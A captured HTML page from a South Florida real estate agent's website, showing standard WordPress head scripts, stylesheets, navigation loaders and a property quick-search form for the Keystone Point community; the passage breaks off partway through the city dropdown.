

--- FILE ---
content_type: text/html
request_url: http://dadelux.com/Keystone-Point-real-estate/index.html
body_size: 16218
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/" xmlns:addthis="https://www.addthis.com/help/api-spec" >


<!-- Real Estate Website -->
<meta http-equiv="content-type" content="text/html;charset=ISO-8859-1" />
<!-- /Real Estate Website -->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="UTF-8" />
	
	<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Keystone Point | Dmitry Asanov | 305.890.9240</title>

<link rel="pingback" href="../xmlrpc.html" />
	
<link rel='dns-prefetch' href='http://cdnjs.cloudflare.com/' />
<link rel='dns-prefetch' href='http://cdn.maptiler.com/' />
<link rel='dns-prefetch' href='http://s7.addthis.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="Gabriela | 305.890.9240 &raquo; Feed" href="../feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Gabriela | 305.890.9240 &raquo; Comments Feed" href="../comments/feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.searchmiamiflorida.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- Speed up Google Fonts rendering -->
    <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A" crossorigin="anonymous">
    <script type="text/javascript">
    !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A",r="__3perf_googleFonts_8c2ab";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
    </script>
    <!-- End of Speed up Google Fonts rendering --><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style>.ai-contact-wrap input.wpcf7-submit,
					.ai-default-cf7wrap input.wpcf7-submit,
					.error-forms input.wpcf7-submit {
						background: #444444 !important;
						color: #ffffff !important;
					}
					
					.ai-contact-wrap input.wpcf7-submit:hover,
					.ai-default-cf7wrap input.wpcf7-submit:hover,
					.error-forms input.wpcf7-submit:hover {
						background: #444444 !important;
						color: #ffffff !important;
					}</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='../wp-includes/css/dist/block-library/style.min7263.css?ver=5.4.4' type='text/css' media='all' />
				
<link rel='stylesheet' id='font-css'  href='../../../resources3/fonts/font.icons.css' type='text/css' media='all' />					
<link rel='stylesheet' id='aios-starter-theme-bootstrap-css'  href='../../resources3/bootstrap/bootstrap.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-animate-style-css'  href='../../resources3/libraries/css/style.animate.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-slick-style-css'  href='../../resources3/libraries/css/slick.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-swiper-style-css'  href='../../resources3/libraries/css/swiper.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-video-plyr-css'  href='../../resources3/libraries/css/plyr7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-popup-style-css'  href='../../resources3/libraries/css/aios-popup7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-frontend-style-css'  href='../wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style_old-css'  href='../wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles38c6.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-leaflet-css'  href='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-mapbox-gl-css'  href='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='listing_default_theme_style-css'  href='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-style-css'  href='../wp-content/themes/aios-starter-theme/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-css'  href='../wp-content/themes/resources4/process-style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-media-queries-css'  href='../wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='communities-detail-css-css'  href='../wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='../wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='../wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.mine899.css?ver=1.11.4' type='text/css' media='screen' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='../wp-content/plugins/cyclone-slider/templates/dark/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='../wp-content/plugins/cyclone-slider/templates/default/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='../wp-content/plugins/cyclone-slider/templates/standard/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='../wp-content/plugins/cyclone-slider/templates/thumbnails/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-responsive-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-responsive/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-video-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-video/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-print-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print7263.css?ver=5.4.4' type='text/css' media='print' />
<link rel='stylesheet' id='aios-mobile-header-theme-header3a-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery4a5f.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
<script type='text/javascript' src='../../resources3/libraries/js/bowser-scripts7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/css-browser-selector7263.js?ver=5.4.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/placeholders.min.js?ver=5.4.4'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/html5.js?ver=5.4.4'></script>
<![endif]-->
<script type='text/javascript' async src='../../resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' async src='../../resources3/libraries/js/picturefill.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/bootstrap/bootstrap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.nav-tab-double-tap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-popup.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.chain-height.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.elementpeek.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/swiper.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-split-nav.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/plyr7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/contact-form-7-fix-date-field/js/contact-form7-normalize-date-field7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/dead-link-disabler/js/aios-initial-setup-dead-link-disabler7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-leaflet/latest/leaflet-mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shared_var = {"ajax_url":"https:\/\/www.searchmiamiflorida.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/script.js'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/jquery.aios-listings-chain-height7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/global.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../s7.addthis.com/js/300/addthis_widget7263.js?ver=5.4.4#pubid=wp-318a54595433ba8ccfc6e46cd6d963b1'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/jquery.animateNumber.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 


<link rel="canonical" href="index.html" />
<link rel='shortlink' href='../indexdd7c.html?p=736' />

<script>var asis_idx_fixes_yoast_title_separator = '|';var asis_idx_fixes_yoast_title_sitename = ' | Keystone Point | Gabriela | 305.890.9240';</script>
<script type="application/ld+json">
                    {
    "@context": "https:\/\/schema.org",
    "@graph": [
        [
            [
                {
                    "@type": "SiteNavigationElement",
                    "name": "Buy a Home",
                    "url": "https:\/\/www.searchmiamiflorida.com\/buyers\/deciding-to-buy\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Featured Listings",
                    "url": "https:\/\/www.searchmiamiflorida.com\/featured-listings\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "About",
                    "url": "https:\/\/www.searchmiamiflorida.com\/experience\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Blog",
                    "url": "https:\/\/www.searchmiamiflorida.com\/blog\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Contact",
                    "url": "https:\/\/www.searchmiamiflorida.com\/contact\/"
                }
            ]
        ]
    ]
}
                </script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-318a54595433ba8ccfc6e46cd6d963b1","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>







<link rel='stylesheet' id='listing-css-css'  href='../wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4' type='text/css' media='all' />

</head>
<body class="home blog home-container">
		<script>
		jQuery( document ).ready( function() {
			jQuery( "head" ).append("<style type=\"text/css\">\
				.aios-mobile-header-2 .amh-header-buttons{background: #FFFFFF; color: #849fa6 !important;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-phone .amh-phone-text{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-navigation-trigger span{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-phone-list a {color: #849fa6;}\
				.aios-mobile-header-2 .amh-navigation{background: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li{border-color: #f7f7f7;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li a{color: #858585;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a,\
						.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
			</style>");
		} );
	</script>

<div id="aios-mobile-header-wrapper-5fe7ba7e9cc6f" class="aios-mobile-header-2 aios-mobile-header-wrapper aios-mobile-header-wrapper-breakpoint-992">

<div class="amh-fixed-header-nav amh-area-wrap">
<div class="amh-header-buttons amh-3a amh-clearfix">

<div class="amh-navigation-trigger"><div class="ai-menu"></div></div>
<div class="amh-center">
	<a href="tel:+1.305.890.9240" class="amh-phone">
	<span class="ai-phone"><span class="amh-phone-text-hide">305.890.9240</span></span>
	</a>
</div>

<div class="amh-header-right-btn">
					<a class="asis-mailto-obfuscated-email-hidden asis-mailto-obfuscated-email " data-value="dmitry(at)dadelux(dotted)com">
	<span class="amh-email"><span class="ai-envelope-f"><span class="amh-email-text-hide">dmitry(at)dadelux(dotted)com</span
	
	</span></span></a>												
</div>



</div><!-- end of buttons -->

		

<!-- Mobile Menu Here -->

<div class="amh-navigation amh-nav-1">
<div class="menu-main-nav-container">
<ul id="amh-menu5fe7ba7e9cc6f" class="amh-menu">

</ul>
</div>
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#amh-menu5fe7ba7e9cc6f").load("../../MobileNav.asp");
});

</script>


<!-- end of navigation -->

</div><!-- end of fixed header and anv -->

	
	<!-- SCRIPTS -->
	
	<script>
	
		jQuery(document).ready( function() {
			
			var instanceId = 'aios-mobile-header-wrapper-5fe7ba7e9cc6f';
			var header = jQuery("#" + instanceId);
			var trigger = header.find(".amh-navigation-trigger");
			var nav = header.find(".amh-navigation");
			var position = 'right';
			
			nav.aiosMobileHeaderNavigation({
				trigger: trigger,
				attachment: header,
				position: position
			});
			
			header.find(".amh-fixed-header-nav").aiosMobileHeader();
			
		});
		
	</script>
	
	<!-- END SCRIPTS -->
	

</div><!-- end of ampl wrapper -->	
<div id="main-wrapper">
	    
	
        
    
	
<!-- start copy paste here -->
      
    <div class="connect-content">
        <div class="close-bg"></div>
        <div class="close-bttn"><em class="ai-font-close-a"></em></div>
        <!-- Slide In Menu -->
<div class="slide-navi" >
<div class="menu-slide-menu-container">
<ul id="slide-nav" class="menu">
<span id='loadedData1Slidemenu' ></span>
</ul> 
</div> 
</div>

</div>  
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Slidemenu").load("../../SideMenu.asp")
});

</script>


<header class="header">
<div class="main-header">
<div class="container-fluid custom-container cont-flex">



<nav class="navigation">
<div class="menu-main-nav-container">
<ul id="nav" class="menu">

<!-- Standard Top Menu -->

<div id='loadedData1Standard' ></div>
</ul></div>            

</nav>               
<!-- End Standard Top Menu -->

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Standard").load("../../NavMenu.asp")
});

</script>



<div class="logo-sv">
<a href="../../index.html" class="site-name">Dmitry Asanov&Reg; | 305.890.9240                    <div class="textwidget custom-html-widget"><img src="../../wp-content/themes/resources4/images/sv-logo.png" alt="Broker Logo" class="img-responsive"></div>            
</a>
</div>

<div class="hdr-info-right">

<div class="textwidget custom-html-widget">                    
<div class="area-flex">
<div class="smi" id=SocialNetworks2>


</div>


<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks2").load("../../../LoadSocial.asp")
});

</script>

<!--
<div class="slidenavigation"> 

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>
-->

</div></div>                
</div>

</div>
</div>
<!--Main Header End-->


<div class="fixed-header">
<div class="container-fluid custom-container">

<div class="row">
<div class="col-md-2">
<div class="header-logo">
<a href="../../index.html" class="site-name">
<div class="textwidget custom-html-widget">                                 <div class="hdr-logo">
<img src="../../wp-content/themes/resources4/images/fixed-logo-hdr.png" alt="" class="img-responsive">
</div></div>                            </a>
</div>
</div>
<div class="col-md-10">

<div class="textwidget custom-html-widget">
<div class="hdr-info-right">
<div class="area-flex">

<ul id="fixed_nav" class="menu">
</ul>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#fixed_nav").load("../../StationaryMenu.asp")
});

</script>
<img src="../../wp-content/themes/resources4/images/sv-logo.png" alt="Broker Logo" class="img-responsive">


<div class="smi" id=SocialNetworks1 >

</div>
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks1").load("../../../LoadSocial.asp")
});

</script>


<!--

<div class="slidenavigation">

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>

-->


</div>
</div></div>
</div>
</div>
</div>
</div>

</header>







	
	<main>
		<h2 class="aios-starter-theme-hide-title">Main Content</h2>

<!-- ip banner goes here -->
<div class="ip-banner" data-post-type="post" data-id="736">
			<canvas width="900" height="350" style="background-image: url(../Keystone-Point.jpg);"></canvas>
			<div class="container">
			<div class="row"><div class="col-md-12">
			<h1 class="entry-title">Keystone Point</h1>
			</div></div></div>
		</div>		
    
<!-- ip banner goes here -->


		
		<div id="inner-page-wrapper">
			<div class="container">
			
<div class="custom-banner" data-aios-reveal="true" data-aios-animation="fadeIn" data-aios-animation-delay="0.1s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
   	<div class="communities-d-slide-wrapp">
	   	<div class="communities-title">
	      	<div class="communities-name">Keystone Point <span>in South Florida</span></div>
	   	</div>
	    <div class="communities-photo">
	      	<canvas width="1200" height="600" style="background-image: url(../../Keystone-Point.jpg);"></canvas>
	    </div>
   	</div>
   	
   	
<div class="fl-qs-form" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5" style="display:none1">
<div class="fl-qs">
<form action="../../DoQuickSearchUnified.asp" method="get">
<div class="qs-flex">
<!--
<input class="form-control" value="SFR,CND" name="propertyType"  id="qs-prop" type="hidden"> 
-->

<div class="qs-col">
  <select name="city" id="qs-prop">
<option value="comm:Keystone Point">Keystone Point</option>        
<option value="5785">Atlantis</option>
<option value="5785">Atlantis</option>
<option value="5731">Aventura</option>
<option value="5749">Bay Harbor Islands</option>
<option value="5681">Belle Glade</option>
<option value="23982">Biscayne Gardens</option>
<option value="5708">Biscayne Park</option>
<option value="5675">Boca Raton</option>
<option value="5777">Boynton Beach</option>
<option value="5679">Coconut Grove</option>
<option value="5773">Coral Gables</option>
<option value="5680">Miami</option>
<option value="5720">Dania</option>
<option value="42139">Dania Beach</option>
<option value="5722">Deerfield Beach</option>
<option value="5772">Delray Beach</option>
<option value="17772">Doral</option>
<option value="23985">Fisher Island</option>
<option value="5759" >Fort Lauderdale</option>
<option value="5766">Fort Pierce</option>
<option value="5770">Greenacres</option>
<option value="5787">Gulf Stream</option>
<option value="5698">Hallandale</option>
<option value="43197">Hallandale Beach</option>
<option value="5744">Hialeah</option>
<option value="5695">Hialeah Gardens</option>
<option value="5783">Hillsboro Beach</option>
<option value="5790">Hobe Sound</option>
<option value="5730">Hollywood</option>
<option value="5827">Hutchinson Island</option>
<option value="5748">Hypoluxo</option>
<option value="5820">Juno Beach</option>
<option value="5756">Jupiter</option>
<option value="5822">Jupiter Inlet Colony</option>
<option value="5755">Kendall</option>
<option value="5706">Key Biscayne</option>
<option value="5826">Lake Clarke Shores</option>
<option value="5793">Lake Park</option>
<option value="56066">Lake Worth Beach</option>
<option value="5791">Lantana</option>
<option value="5776">Lauderdale By The Sea</option>
<option value="5713">Lauderdale Lakes</option>
<option value="5724">Lighthouse Point</option>
<option value="5757">Loxahatchee</option>
<option value="44160">Loxahatchee Groves</option>
<option value="5818">Manalapan</option>
<option value="18278">Mangonia Park</option>
<option value="5678">Margate</option>
<option value="5742">Miami</option>
<option value="5687">Miami Beach</option>
<option value="23141">Miami Gardens</option>
<option value="18588">Miami Lakes</option>
<option value="5761">Miami Shores</option>
<option value="5768">Miami Springs</option>
<option value="5719">North Lauderdale</option>
<option value="5690">North Miami</option>
<option value="5683">North Miami Beach</option>
<option value="5743">North Palm Beach</option>
<option value="5739">Palm Beach</option>
<option value="5732">Palm Beach Gardens</option>
<option value="5834">Palm Beach Shores</option>
<option value="5676">Palm Springs</option>
<option value="5717">Pembroke Park</option>
<option value="5685">Pembroke Pines</option>
<option value="5765">Pompano Beach</option>
<option value="5728">Port Saint Lucie</option>
<option value="5729">Riviera Beach</option>
<option value="5758">Royal Palm Beach</option>
<option value="5703">Saint Lucie West</option>
<option value="5738">Sewalls Point</option>
